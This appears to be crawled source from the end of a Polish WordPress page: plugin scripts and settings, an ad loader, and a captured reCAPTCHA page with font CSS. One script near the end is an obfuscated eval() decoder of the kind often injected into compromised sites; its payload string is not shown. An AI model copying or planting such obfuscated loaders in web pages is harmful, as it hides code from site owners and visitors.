                    font-size: 40px;
                    display: flex;
                    align-items: center;
                    justify-content: center;
                }</style></noscript> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">/*  */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-11 12:03:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/*  */</script> <script type="text/javascript" id="contact-form-7-js-before">/*  */
var wpcf7 = {
    "api": {
        "root": "https:\/\/redmik.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/media-ace/includes/lazy-load/assets/js/youtube.js?ver=1.4.10" id="mace-lazy-load-youtube-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/media-ace/includes/lazy-load/assets/js/lazysizes/lazysizes.min.js?ver=4.0" id="lazysizes-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/media-ace/includes/lazy-load/assets/js/lazysizes/plugins/unveilhooks/ls.unveilhooks.min.js?ver=5.2.0" id="lazysizes-unveilhooks-js"></script> <script type="text/javascript" id="mace-gallery-js-extra">/*  */
var macegallery = "{\"i18n\":{\"of\":\"z\"},\"html\":\"\\n\u003Cdiv class=\\\"g1-gallery-wrapper g1-gallery-dark\\\"\u003E\\n\\t\u003Cdiv class=\\\"g1-gallery\\\"\u003E\\n\\t\\t\u003Cdiv class=\\\"g1-gallery-header\\\"\u003E\\n\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-header-left\\\"\u003E\\n\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-logo\\\"\u003E\\n\\t\\t\\t\\t\\t\\t\\t\\t\u003C\\/div\u003E\\n\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-title g1-gamma g1-gamma-1st\\\"\u003E{title}\u003C\\/div\u003E\\n\\t\\t\\t\u003C\\/div\u003E\\n\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-header-right\\\"\u003E\\n\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-back-to-slideshow\\\"\u003EWr\\u00f3c do pokazu slajd\\u00f3w\u003C\\/div\u003E\\n\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-thumbs-button\\\"\u003E\u003C\\/div\u003E\\n\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-numerator\\\"\u003E{numerator}\u003C\\/div\u003E\\n\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-close-button\\\"\u003E\u003C\\/div\u003E\\n\\t\\t\\t\u003C\\/div\u003E\\n\\t\\t\u003C\\/div\u003E\\n\\t\\t\u003Cdiv class=\\\"g1-gallery-body\\\"\u003E\\n\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-frames\\\"\u003E\\n\\t\\t\\t\\t{frames}\\n\\t\\t\\t\u003C\\/div\u003E\\n\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-thumbnails32\\\"\u003E\\n\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-thumbnails-collection\\\"\u003E\\n\\t\\t\\t\\t\\t{thumbnails32}\\n\\t\\t\\t\\t\u003C\\/div\u003E\\n\\t\\t\\t\u003C\\/div\u003E\\n\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-sidebar\\\"\u003E\\n\\t\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-shares\\\"\u003E\\n\\t\\t\\t\\t\\t\u003C\\/div\u003E\\n\\t\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-ad\\\"\u003E\u003C\\/div\u003E\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-thumbnails\\\"\u003E\\n\\t\\t\\t\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-thumbnails-up\\\"\u003E\u003C\\/div\u003E\\n\\t\\t\\t\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-thumbnails-collection\\\"\u003E{thumbnails}\u003C\\/div\u003E\\n\\t\\t\\t\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-thumbnails-down\\\"\u003E\u003C\\/div\u003E\\n\\t\\t\\t\\t\\t\\t\u003C\\/div\u003E\\n\\t\\t\\t\\t\\t\\t\\t\\t\u003C\\/div\u003E\\n\\t\\t\u003C\\/div\u003E\\n\\t\u003C\\/div\u003E\\n\u003C\\/div\u003E\\n\",\"shares\":\"\u003Ca class=\\\"g1-gallery-share g1-gallery-share-pinterest bimber-share-pinterest\\\" href=\\\"https:\\/\\/pinterest.com\\/pin\\/create\\/button?url=mace_replace_shortlink&description=mace_replace_title&media=mace_replace_image_url\\\" title=\\\"Udost\\u0119pnij na Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\"\u003EUdost\\u0119pnij na Pinterest\u003C\\/a\u003E\u003Ca class=\\\"g1-gallery-share g1-gallery-share-fb bimber-share-facebook\\\" href=\\\"https:\\/\\/www.facebook.com\\/dialog\\/share?app_id=1544203395835752&display=popup&href=mace_replace_noesc_shortlink&quote=mace_replace_noesc_title\\\" title=\\\"Udost\\u0119pnij na Facebook-a\\\" data-share-url=\\\"mace_replace_noesc_shortlink\\\" data-share-text=\\\"mace_replace_noesc_title\\\" data-on-share-callback=\\\"\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\"\u003EUdost\\u0119pnij na Facebook-a\u003C\\/a\u003E\u003Ca class=\\\"g1-gallery-share g1-gallery-share-twitter bimber-share-twitter\\\" href=\\\"\\/\\/twitter.com\\/intent\\/tweet?url=mace_replace_shortlink&text=mace_replace_title%20\\\" title=\\\"Udost\\u0119pnij na Twitter-a\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\"\u003EUdost\\u0119pnij na Twitter-a\u003C\\/a\u003E\"}";
//# sourceURL=mace-gallery-js-extra
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/media-ace/includes/gallery/js/gallery.js?ver=1.4.10" id="mace-gallery-js"></script> <script type="text/javascript" id="snax-collections-js-extra">/*  */
var snax_collections_js_config = "{\"ajax_url\":\"https:\\/\\/redmik.pl\\/wp-admin\\/admin-ajax.php\",\"home_url\":\"https:\\/\\/redmik.pl\",\"user_id\":0,\"post_id\":19808,\"nonce\":\"aeb8d72657\",\"history\":\"off\",\"i18n\":{\"are_you_sure_remove\":\"Ca\\u0142a kolekcja wpis\\u00f3w zostanie usuni\\u0119ta. Kontynuowa\\u0107?\",\"are_you_sure_clear_all\":\"Wszystkie wpisy w kolekcji zost\\u0105n\\u0105 usuni\\u0119te. Kontynuowa\\u0107?\",\"removed\":\"Kolekcja zosta\\u0142a usuni\\u0119ta poprawnie\",\"removing_items\":\"Usuwanie pozycji kolekcji...\"}}";
//# sourceURL=snax-collections-js-extra
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/snax/assets/js/collections.min.js?ver=1.84" id="snax-collections-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/snax/assets/js/jquery.magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/snax/assets/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/snax/assets/js/jquery.timeago/locales/jquery.timeago.pl.js" id="jquery-timeago-pl-js"></script> <script type="text/javascript" id="snax-front-js-extra">/*  */
var snax_front_config = "{\"ajax_url\":\"https:\\/\\/redmik.pl\\/wp-admin\\/admin-ajax.php\",\"site_url\":\"https:\\/\\/redmik.pl\",\"autosave_interval\":60,\"use_login_recaptcha\":false,\"recaptcha_api_url\":\"https:\\/\\/www.google.com\\/recaptcha\\/api.js\",\"recaptcha_version\":\"20\",\"recaptcha_site_key\":\"\",\"enable_login_popup\":true,\"login_url\":\"https:\\/\\/redmik.pl\\/wp-login.php?snax_login_popup=on\",\"login_popup_url_var\":\"snax_login_popup\",\"logged_in\":false,\"login_success_var\":\"snax_login_success\",\"delete_status_var\":\"snax_delete_status\",\"i18n\":{\"are_you_sure\":\"Jeste\\u015b pewien?\",\"recaptcha_invalid\":\"B\\u0141\\u0104D: wprowadzona reCAPTCHA jest niepoprawna.\",\"passwords_dont_match\":\"Has\\u0142a nie zgadzaj\\u0105 si\\u0119.\",\"link_invalid\":\"Link do zmiany has\\u0142a jest nieprawid\\u0142owy lub wygas\\u0142.\",\"password_set\":\"Nowe has\\u0142o zosta\\u0142o ustawione\",\"duplicate_comment\":\"Wykryto zduplikowany komentarz; wygl\\u0105da na to, \\u017ce ju\\u017c to powiedzia\\u0142e\\u015b!\",\"comment_fail\":\"Dodanie komentarza nie powiod\\u0142o si\\u0119\",\"see_all_replies\":\"Zobacz wszystkie odpowiedzi\",\"user_is_logging\":\"Prosz\\u0119 poczeka\\u0107. Logowanie w trakcie\u2026\",\"points_singular_tpl\":\"\u003Cstrong\u003E%d\u003C\\/strong\u003E G\\u0142os\",\"points_plural_tpl\":\"\u003Cstrong\u003E%d\u003C\\/strong\u003E G\\u0142os\\u00f3w\",\"points_singular_short_tpl\":\"\u003Cstrong\u003E%s\u003C\\/strong\u003E G\\u0142os\",\"points_plural_short_tpl\":\"\u003Cstrong\u003E%s\u003C\\/strong\u003E G\\u0142os\\u00f3w\",\"popup_close_label\":\"Zamknij (Esc)\"}}";
//# sourceURL=snax-front-js-extra
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/snax/assets/js/front.js?ver=1.84" id="snax-front-js"></script> <script type="text/javascript" id="stickThis-js-extra">/*  */
var sticky_anything_engage = {"element":".g1-advertisement-left-stream","topspace":"60","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":".g1-pagination","adminbar":"1"};
//# sourceURL=stickThis-js-extra
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1" id="stickThis-js"></script> <script type="text/javascript" id="wyr-front-js-extra">/*  */
var wyr_front_config = "{\"ajax_url\":\"https:\\/\\/redmik.pl\\/wp-admin\\/admin-ajax.php\",\"error_msg\":\"Wyst\\u0105pi\\u0142 b\\u0142\\u0105d podczas g\\u0142osowania. Spr\\u00f3buj prosz\\u0119 ponownie.\",\"number_format\":{\"decimals\":0,\"dec_point\":\",\",\"thousands_sep\":\"\\u00a0\"}}";
//# sourceURL=wyr-front-js-extra
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/whats-your-reaction/js/front.js?ver=1.3.15" id="wyr-front-js"></script> <script type="text/javascript" id="bimber-shares-js-extra">/*  */
var bimber_shares_config = "{\"debug_mode\":false,\"facebook_sdk\":{\"url\":\"https:\\/\\/connect.facebook.net\\/pl_PL\\/sdk.js\",\"app_id\":\"1544203395835752\",\"version\":\"v5.0\"},\"microshares\":{\"tpl\":\"\",\"domain\":\"https:\\/\\/redmik.pl\\/\"},\"i18n\":{\"fb_app_id_not_set\":\"ID aplikacji Facebook nie ustawione w Theme Options \u003E Shares\"}}";
//# sourceURL=bimber-shares-js-extra
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/shares.min.js?ver=8.6.3" id="bimber-shares-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script> <script type="text/javascript" id="bimber-global-js-extra">/*  */
var bimber_front_config = "{\"debug_mode\":false,\"ajax_url\":\"https:\\/\\/redmik.pl\\/wp-admin\\/admin-ajax.php\",\"timeago\":\"on\",\"sharebar\":\"off\",\"i18n\":{\"menu\":{\"go_to\":\"Id\\u017a do\"},\"newsletter\":{\"subscribe_mail_subject_tpl\":\"Sprawd\\u017a ten \\u015bwietny artyku\\u0142: %subject%\"},\"bp_profile_nav\":{\"more_link\":\"Wi\\u0119cej\"}},\"comment_types\":[\"wp\",\"fb\"],\"auto_load_limit\":\"0\",\"auto_play_videos\":false,\"use_gif_player\":true,\"setTargetBlank\":true,\"useWaypoints\":true,\"stack\":\"carmania\",\"wpp\":{\"token\":\"1e8e59720d\"}}";
//# sourceURL=bimber-global-js-extra
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/global.js?ver=8.6.3" id="bimber-global-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/players.js?ver=8.6.3" id="bimber-players-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/*  */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 09:45:52+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Notifications":["Powiadomienia"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/ajax-search.js?ver=8.6.3" id="bimber-ajax-search-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/single.js?ver=8.6.3" id="bimber-single-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber-child-theme/modifications.js" id="bimber-child-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.7" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/*  */
var q2w3_sidebar_options = [{"sidebar":"primary","use_sticky_position":false,"margin_top":20,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-2"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?render=6LdPXzQkAAAAAFPPi6JMJUHcfQgBrZHq7j8_tP5V&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">/*  */
var wpcf7_recaptcha = {
    "sitekey": "6LdPXzQkAAAAAFPPi6JMJUHcfQgBrZHq7j8_tP5V",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/mycred-notifications.js?ver=8.6.3" id="bimber-mycred-notifications-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/skin-mode.js?ver=8.6.3" id="bimber-skin-mode-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/nsfw-mode.js?ver=8.6.3" id="bimber-nsfw-mode-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/flickity/flickity.pkgd.min.js?ver=2.2.1" id="flickity-js"></script> <script defer type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762987070" id="akismet-frontend-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/back-to-top.js?ver=8.6.3" id="bimber-back-to-top-js"></script> <script>var hWBxrkJN11e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe40c(d,e,f){var g=hWBxrkJN11e[2][hWBxrkJN11e[1]](hWBxrkJN11e[0]);var h=g[hWBxrkJN11e[3]](0,e);var i=g[hWBxrkJN11e[3]](0,f);var j=d[hWBxrkJN11e[1]](hWBxrkJN11e[0])[hWBxrkJN11e[10]]()[hWBxrkJN11e[9]](function(a,b,c){if(h[hWBxrkJN11e[4]](b)!==-1)return a+=h[hWBxrkJN11e[4]](b)*(Math[hWBxrkJN11e[8]](e,c))},0);var k=hWBxrkJN11e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||hWBxrkJN11e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe40c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",41,"NyWVuYnHQ",26,5,49))</script><script type='text/javascript' src='https://redmik.pl/wp-content/easysocialsharebuttons-assets/compiled/2566c291e59e185c12a331fef1e235f3.js' async></script> <script data-cfasync="false" type="text/javascript" id="clever-core">(function (document, window) {
var a, c = document.createElement("script");

c.id = "CleverCoreLoader56451";
c.src = "//scripts.cleverwebserver.com/1c5081bbcead844f970b06d4ab367e21.js";

c.async = !0;
c.type = "text/javascript";
c.setAttribute("data-target", window.name);
c.setAttribute("data-callback", "put-your-callback-macro-here");

try {
a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
} catch (e) {
a = !1;
}

a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
a.parentNode.insertBefore(c, a);
})(document, window);</script> </body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 22:35:14 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 22:35:14 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdPXzQkAAAAAFPPi6JMJUHcfQgBrZHq7j8_tP5V&co=aHR0cHM6Ly9yZWRtaWsucGw6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ycez4hxw64zb
body_size: 48709
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
